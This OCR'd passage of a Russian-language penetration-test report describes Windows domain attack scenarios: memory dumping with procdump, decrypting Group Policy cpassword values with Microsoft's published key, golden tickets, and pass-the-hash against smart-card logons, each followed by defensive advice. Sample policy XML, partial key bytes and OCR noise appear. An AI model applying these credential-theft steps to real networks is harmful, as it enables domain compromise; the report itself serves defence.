

Вероятность реализации подобной атаки высока. В крупных сетевых инфраструктурах часто используются автоматические системы для инвентаризации ресурсов, установки обновлений, резервного копирования и других задач. Такие системы ежедневно подключаются к ресурсам домена и могут использоваться нарушителями для атак.

Рекомендации по защите. Для защиты от атаки необходимо реализовать подписывание SMB-пакетов (SMB Signing) на всех узлах сети, а также отключить протоколы NBNS и LLMNR. Кроме того, необходимо регулярно устанавливать актуальные обновления безопасности ОС.

#### Сценарий 4. Чтение памяти процесса

Для развития атаки в локальной сети нарушитель может использовать привилегии, полученные на первых шагах атаки (например, по сценариям 1, 2 или 3), либо у него уже могут иметься повышенные привилегии, если речь идет о недобросовестном сотруднике компании. К примеру, нарушитель, обладающий привилегиями локального администратора на узле, может сохранить дамп памяти процессов ОС. В общем случае достаточно привилегий того пользователя, от имени которого были запущены процессы. В сценарии 1 приведен пример того, как может быть использован дамп

процесса LSASS, а здесь мы рассмотрим другое применение этой атаки. Для безопасного хранения паролей многие администраторы используют специализированные утилиты. В данном случае мы провели атаку, которая позволила получить ключ доступа к файлам программы PINs. В них хранились пароли от множества критически важных систем атакуемой организации. На рисунках ниже показано, как с помощью общедоступной утилиты ргосdump был получен дамп памяти процесса PINs.exe, а в самом дампе найден ПАРОЛЬ **а** \*\*\*\*\*\*\*\*\*\*\*\*\*1.





В результате атаки нарушитель получает список паролей и может использовать их для подключения к критически важным системам.

Рекомендации по защите. Для реализации атаки нарушителю необходим определенный уровень привилегий. Если процесс запущен от имени локального администратора, то защититься поможет ограничение привилегий пользователя ОС. Однако нарушитель сможет читать память тех процессов, которые запущены от имени такого пользователя (как показано в рассмотренном примере). Поэтому для защиты необходимо в первую очередь предотвратить несанкционированный доступ к ОС, для чего обязательна строгая парольная политика, регулярное обновление ПО и защита от подбора учетных записей.

#### Сценарий 5. Групповые политики

001B7460

Этот сценарий атаки постепенно теряет популярность, однако по-прежнему встречается. В его основе — ситуация, когда администраторы используют файлы групповых политик для смены паролей от учетных записей локальных администраторов.

Зачастую привилегированные пользователи домена, создавая такие политики на контроллере домена (в директории sysvol), вносят учетные данные в файл групповой политики (что небезопасно). Пароль кодируется ключом AES, однако ключ шифрования общедоступен и опубликован на сайте msdn.microsoft.com. Таким образом, нарушитель, обладающий привилегиями пользователя домена, может получить учетные данные локальных администраторов на множестве узлов сети.

> **<?xml version="1.0" encoding="utf-8"?> <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User** clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="rezerv" image="2"

- changed="2014-01-24 10:18:12" uid="{CBAE26BC-4205-49CF-BEE3-20ED0894376F}" userContext="0" removePolicy="0"><Properties action="U" newName="" fullName=""
- description="" cpassword="dDPhfo CtICtL64" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" subAuthority="" userName="rezeru"/></User> <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="rezerv1" imaqe="2"
- userContext="0" removePolicy="0" chanqed="2014-01-24 12:20:05" uid="{F6270CD4-B9BC-4D17-B775-F53A28CAA4B4}"><Properties action="U" newName=""
- userName="rezerv1"/></User> <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="prvd" image="3"
- chanqed="2014-01-27 05:48:30" uid="{96BE9E27-E2F3-40FA-8D44-0BA0E9CC61AD}" userContext="0" removePolicy="0"><Properties action="D" userName="prvd"/></User> <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Администратор
- (встроенная учетная запись)" image="2" changed="2014-01-24 10:49:24"<br>uid="{5E74CA69-27C6-4C45-B729-70759C18B100}"><Properties action="U"
- newName="Администратор" fullName="Администратор" description="" cpassword="3Dr<mark>.</mark>  $\blacksquare$ Dk" chanqeLoqon="0" noChange="1" neverExpires="1" acctDisabled="1" subAuthority="RID ADMIN"
- userName="Администратор (встроенная учетная запись)"/></User> <Group clsid="{6D4A79E4-529C-4481-ABD0-F5BD7EA93BA7}" name="Администраторы (встроенная учетная запись)" image="2" changed="2014-01-27 05:47:24"
- uid="{525907BC-518C-47E1-BD9E-951538985D1D}" userContext="0" removePolicy="0"><Properties action="U" newName="" description=""
- deleteAllUsers="0" deleteAllGroups="0" removeAccounts="0" groupSid="S-1-5-32-544" groupName="Администраторы (встроенная учетная запись)"><Members><Member
- name="rezerv" action="ADD" sid=""/><Member name="rezerv1" action="ADD"<br>sid=""/><Member name=" " action="ADD" sid=""/><Member name=" sid="S-1-5-21-606747145-602609370-839522115-13304"/><Member

sid="S-1-5-21-606747145-602609370-839522115-512"/><Member name=" **Prvd''** action="ADD" sid="S-1-5-21-606747145-602609370-839522115-1569"/></Members></Prope rties></Group> </Groups>

Вот как происходит расшифровка пароля.

1. dDPhfo\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*ICtL64 - зашифрованный пароль. Справа к нему добавляются знаки равенства таким образом, чтобы длина полученной строки была кратна четырем.



2. Эта строка декодируется из Base64-представления.



#### 3. Полученная строка расшифровывается по алгоритму AES с помощью ключа, доступного на сайте Microsoft.

# 2.2.1.1.4 Password Encryption

7 out of 8 rated this helpful - Rate this topic

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.<3> The 32-byte AES key is as follows:

#### cc 05 79 90 f4 96 e8 06 20 9b 09 a4 33 b6 6c 1b

#### **VT** startingexample-en WCtICtL64= dDPhfoM6

 $\frac{C_{\rm T}}{A_{\rm T}}$  Base64 decoding of <starting example-en> <mark>РеҐ,ґЂ-/®</mark> t36~ŕ:щMjl

**Brute-Force Analysis - Results** 

Entropy

2.2500

After a brute-force analysis of the given ciphertext decrypted with all possible keys in the selected key space, the entropy value of each decryption was calculated. This list contains the decrypted messages with the lowest entropy values. It is possible that the decryption with the smallest entropy is not the correct decryption, especially for very short ciphertexts. You can choose here which candidate you believe to be the correct decryption (note that only the first 32 characters are decrypted and displayed).

.m. . . . . . . . . . . . .

Decryption

c.

 $\mathbf{x}$ 

Key

4E9906E8FCB66CC9FA...

4. Восстановлен пароль **c**\*\*\*\*\*\* m.

Decryption: hex dump

63 00 62 00 2C 00 74 00 76 00 6A 0...

Для развития атаки по этому сценарию у атакующего должен быть доступ к файлам групповых политик. Такие привилегии могут быть у пользователей домена, либо их можно получить по сценариям атак 1 и 2.

Рекомендации по защите. Такой механизм изменения паролей локальных администраторов широко применяется в корпоративных сетях, так как администратору не приходится подключаться к каждому из узлов, где необходима смена пароля. Рекомендовать в данном случае можно либо полный отказ от этого подхода, либо создание подобных политик только на ограниченное время, в которое совершается смена паролей, и удаление политик сразу же после выполнения операции. При этом необходимо принимать во внимание риски компрометации узлов сети.

### Сценарий 6. Золотой билет Kerberos

Мы решили выделить эту атаку в отдельный сценарий из-за ее чрезвычайной опасности, хотя она требует первоначального получения соответствующего уровня привилегий. Атака основана на генерации билета доступа Kerberos пользователя на основе NTLM-хеша служебной учетной записи krbtgt и возможна из-за особенностей архитектуры протокола Kerberos и операционных систем Windows.

Протокол Kerberos базируется на ticket-системе, то есть на предоставлении билетов доступа к ресурсам доменной инфраструктуры. Нарушитель способен создавать golden ticket на получение доступа любого уровня привилегий и, соответственно, может обращаться к ресурсам домена с максимальными привилегиями.

Атака реализуема, только если у атакующего есть NTLM-хеш пароля krbtgt, получить который можно при наличии у атакующего актуальной резервной копии Active Directory либо привилегий в домене, которые позволяют сделать такую копию (например, администратора домена). В случае успешной атаки будет крайне сложно обнаружить дальнейшие действия злоумышленника, использующего аутентификацию по Kerberos, а смена паролей учетных записей, для которых были сгенерированы билеты доступа, не позволяет защититься.



Рекомендации по защите. В случае успешной компрометации системы развитие атаки можно предотвратить, только сменив пароль пользователя krbtgt, что сопряжено с перезапуском служб, использующих доменную аутентификацию. При этом стоит учитывать, что сама по себе смена пароля krbtgt не исключает возможности повторного получения атакующим NTLM-хеша пароля krbtgt, если у него сохранились первоначальные привилегии.

Во избежание подобных атак рекомендуем обеспечить защиту привилегированных учетных записей (в частности, тех, что позволяют проводить резервное копирование Active Directory), в том числе при помощи средств двухфакторной аутентификации, а также обеспечить защиту резервных копий службы каталогов. Кроме того, важно защитить рабочие станции и серверы от атак с использованием утилит для получения учетных данных в открытом виде, в частности Mimikatz.

Сценарий 7. Pass the hash и pass the ticket. Атака на двухфакторную аутентификацию

В примере выше мы советовали использовать двухфакторную аутентификацию для защиты привилегированных учетных записей критически важных систем — например, контроллеров домена. Однако это не означает, что двухфакторная аутентификация сама по себе полностью защищает от атак. Скорее, это один из необходимых шагов при построении комплексной защиты корпоративной сети. Следующий сценарий демонстрирует уязвимости механизма двухфакторной аутентификации в Windows.

Войти в Windows можно как по логину и паролю, так и при помощи смарт-карты. Администратор может настроить систему так, чтобы она запрашивала исключительно смарт-карту для доступа к ОС либо предоставляла пользователю выбор метода.

Принцип двухфакторной аутентификации подразумевает, что пользователь должен не только знать что-то (например, PIN-код или пароль), но и обладать чем-то (в данном случае - смарт-картой с установленным сертификатом). Только предъявив смарт-карту с корректным сертификатом и введя верный PIN-код, пользователь получает доступ к ОС.

Когда в конфигурации учетной записи домена устанавливается атрибут, отвечающий за аутентификацию по смарт-карте, этой учетной записи присваивается некоторый NT-хеш. Его значение вычисляется случайным образом и не меняется при всех последующих подключениях к ресурсам домена. Контроллер домена при каждой аутентификации отправляет этот хеш на узел, к которому подключается пользователь.

Уязвимость заключается в том, что злоумышленник может получить этот NT-хеш и использовать его для аутентификации методом pass the hash. В этом случае злоумышленнику уже не нужно обладать смарт-картой и знать ее PIN-код, то есть нарушается принцип двух факторов. А если учесть, что хеш постоянен, нарушитель получает возможность в любое время атаковать ресурсы домена с привилегиями скомпрометированной учетной записи. Для того чтобы получить NT-хеш, злоумышленник может использовать результаты запуска утилиты Mimikatz на узлах сети в рамках атак по сценариям 1, 2 или 3.



На рисунке выше показан запуск Mimikatz на одном из узлов, а на следующем рисунке продемонстрирован результат успешной аутентификации методом pass the hash с полученным хешем пользователя. Этот пользователь входил в группу администраторов серверов, и для него была настроена аутентификация только по смарт-карте.

llvessi

